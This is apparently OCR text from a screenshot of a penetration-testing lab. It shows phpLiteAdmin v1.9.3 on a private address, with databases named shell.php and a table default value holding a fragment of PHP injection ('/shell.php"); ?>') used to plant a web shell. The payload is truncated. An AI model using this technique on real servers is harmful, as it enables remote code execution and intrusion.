 192.168.128.109/dbadmin/test_db.php?action=table_create
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/shell2
[rw] /usr/databases/shell3.php
[rw] /usr/databases/shell4
[rw] /usr/databases/test_users
/usr/databases/test_users
[table] info
[table] shell
[table] shell2
[table] shell3
Create New Database [?]
Create
/usr/databases/test_users
Creating new table: 'sheii'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes /shell.php"); ?>
shell
shell3
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0015 seconds.
中